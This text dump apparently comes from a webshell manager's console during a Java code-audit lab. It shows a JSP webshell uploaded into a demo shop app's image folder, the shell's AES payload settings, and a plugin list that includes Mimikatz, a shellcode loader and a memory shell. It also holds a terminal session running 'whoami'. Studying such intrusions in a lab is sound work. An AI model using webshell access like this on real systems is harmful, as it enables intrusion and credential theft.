 Url:http://172.17.0.1:8111/tmall/res/images/item/categoryPicture/0468bf12-5390-447c-a0f3-5b6fa6788693.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam
命令模板 sh -c "{command}" 2>&1 保存配置
currentDir:/home/this_is_y/Code_Audit/Document/dweb2/三阶段2/3、炼石计划之50套JavaWeb系统代码审计漏洞挖掘实战_第三套_迷你天猫商城/第三套-Tmall_demo-master/Tmall_demo-master/
fileRoot:[/]
currentUser:this_is_y
osInfo:os.name: Linux os.version: 6.2.0-32-generic os.arch: amd64
/home/this_is_y/Code_Audit/Document/dweb2/三阶段2/3、炼石计划之50套JavaWeb系统代码审计漏洞挖掘实战_第三套_迷你天猫商城/第三套-Tmall_demo-master/Tmall_demo-master/ >whoami
this_is_y
/home/this_is_y/Code_Audit/Document/dweb2/三阶段2/3、炼石计划之50套JavaWeb系统代码审计漏洞挖掘实战_第三套_迷你天猫商城/第三套-Tmall_demo-master/Tmall_demo-master/ >
NULL
/home/this_is_y/Code_Audit/Document/dweb2/三阶段2/3、炼石计划之50套JavaWeb系统代码审计漏洞挖掘实战_第三套_迷你天猫商城/第三套-Tmall_demo-master/Tmall_demo-master/ >
完成